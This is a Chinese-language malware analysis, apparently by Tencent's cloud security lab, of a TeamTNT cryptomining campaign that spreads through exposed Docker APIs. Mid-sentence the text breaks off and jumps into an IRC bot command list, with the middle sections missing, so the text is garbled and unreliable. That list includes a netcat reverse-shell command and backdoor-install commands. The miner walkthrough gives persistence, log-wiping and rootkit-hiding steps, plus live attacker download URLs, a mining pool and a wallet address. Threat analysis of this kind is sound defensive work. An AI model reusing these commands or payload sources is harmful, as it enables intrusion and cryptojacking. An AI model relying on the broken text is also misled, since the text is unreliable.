一、背景

腾讯安全云鼎实验室持续监控云原生在野攻击威胁态势,继DockerHub发现百万下载量黑产镜像(详见文章DockerHub再现百万下载量黑产镜像,小心你的容器被挖矿)之后,近期实验室最新捕获到TeamTNT黑客团队新型在野容器攻击活动,相比之前TeamTNT挖矿木马,此次新型攻击手法对原挖矿木马进行了升级,并利用容器环境进行感染传播。

通过对TeamTNT新型容器攻击样本详细分析,我们发现挖矿病毒是通过扫描docker remote api未授权访问漏洞进行传播。相比之前TeamTNT黑客团队出的挖矿木马,此次对原挖矿木马进行了升级,在进行感染时使用了新的策略。入侵后会先进行清理其他挖矿,并使用新的隐藏进程方法,入侵完毕后会清理痕迹,覆盖系统日志以逃避排查,为增加挖矿木马植入的成功率还有备用挖矿程序,增加木马的稳定性,利用nohup命令不挂断地运行挖矿,并且在使用LKM rootkit技术隐藏进程。

该样本属于最新版本TEAMTNT样本,被云鼎实验室哨兵系统(云上分布式蜜罐和沙箱)第一时间捕获。本文将会使用ATTnick>

Changes the nick of the client

SERVER server>

Changes servers

GETSPOOFS

Gets the current spoofing

SPOOFS subnet>

Changes spoofing to a subnet

DISABLE

Disables all packeting from this client

ENABLE

Enables all packeting from this client

GET http address> save as>

Downloads a file off the web and saves it onto the hd

UPDATE http address> src:bin>

Update this bot

HACKPKG http address> bin name>

HackPkg is here! Install a bin, using http, no depends!

VERSION

Requests version of client

HELP

Displays this

IRC command>

Sends this command to the server

SH command>

Executes a command

ISH command>

SH, interactive, sends to channel

SHD command>

Executes a pseudo-daemonized command

GETBB tftp server>

Get a proper busybox

INSTALL http server/file_name>

Download cmd>

Execute commands using bash.

BINUPDATE http:server/package>

Update a binary in /var/bin via wget

SCAN nmap options>

Call the nmap wrapper script and scan with your opts.

RSHELL server> port>

Equates to nohup nc ip port -e /bin/sh

LOCKUP http:server>

Kill telnet, d/l aes backdoor from server>, run that instead.

GETSSH http:server/dropbearmulti>

D/l, install, configure and start dropbear on port 30022

TOETEDENCLIENT

Kill client

UPDATE

update

四、挖矿部分分析

Moneroocean.sh脚本主要用来挖矿:

更改linux最大文件句柄数的限制,以提高稳定性。并配置防火墙,放行数据包。

清理动态预加载预加载ld.preload,木马通常使用使用此技术来隐藏木马文件,可以实现劫持,TeamTNT团队的新挖矿程序,清理了此加载文件,更换隐藏技术,并且可以排除其他挖矿程序,以达到资源独占。清理模块使用了base64编码,上文有进一步分析。

清理其他部分主流挖矿域名:



还原ps命令,并清理定时任务,有些挖矿木马存在修改系统命令:



清理痕迹,清空系统日志,脚本最后有调用。



清理其他挖矿程序,简单粗暴判定CPU占用65%以上的都为挖矿程序,并结束进程,以达到资源独占的目的。



实现下载功能,实现类似wget curl功能,用于下载wget curl:

检查系统中是否有curl,如果没有则从自己服务器上下载curl程序:



下载钱包文件,并准备两个挖矿安装包,其中一个为备用安装包:





中止原有的的挖矿程序,下载新版挖矿木马后重命名,并解压后删除安装包

检测挖矿程序是否正常工作,如果被破坏则下载备用挖矿程序,解压后删除安装包



设置挖矿密码,把用户钱包,密码,矿池地址写入配置文件,并重命名为“config_background.json”。



创建miner.sh脚本,把脚本写入.profile,以便在登陆时在后台运行。



修改大页内存hugepages值,以提高挖矿效率。



创建挖矿服务,服务名为“SystemRaid.service”。



增加挖矿木马的健壮性,将挖矿程序在后台运行。

清理痕迹并通过执行diamorphine.sh来隐藏进程。

挖矿信息总结:

矿池:dl.chimaera.cc:21582

钱包:

89sp1qMoognSAbJTprreTXXUv9RG1AJBRjZ3CFg4rn6afQ5hRuqxiWRivYNqZbnYKKdsH5pCiTffrZToSyzXRfMvSHx5Guq

首选挖矿程序:

http://teamtnt.red/sh/bin/xmrig/x86_64/mo.tar.gz

备用挖矿程序:

https://github.com/xmrig/xmrig/releases/download/v6.15.0/xmrig-6.15.0-linux-static-x64.tar.gz

URL:http://teamtnt.red/sh/setup/moneroocean_miner.sh;http://teamtnt.red/sh/setup/diamorphine.sh

五、如何防御

腾讯安全持续在容器安全上进行投入和相关研究,构建了完整的容器安全防护和服务保障体系,针对容器环境下的安全问题,腾讯云容器安全服务通过资产管理、镜像安全、运行时安全、安全基线四大核心能力来保障容器的全生命周期安全,为企业提供镜像扫描、运行时安全检测(容器逃逸、反弹shell、文件查杀)、高级防御(异常进程拦截、文件篡改保护、高危系统调用监控)、安全基线检测、资产管理一站式容器安全防护。容器安全服务已集成腾讯云鼎实验室最新容器安全情报,可第一时间检测黑产容器镜像,并针对新型在野攻击进行有效防御,企业可通过容器安全服务及时发现容器安全风险并快速构建容器安全防护体系。

转载请注明来自网盾网络安全培训,本文标题:《再次捕获云上在野容器攻击,TeamTNT黑产攻击方法揭秘》

- 上一篇: HTTPS--TLS握手学习

- 下一篇: 攻击验证机制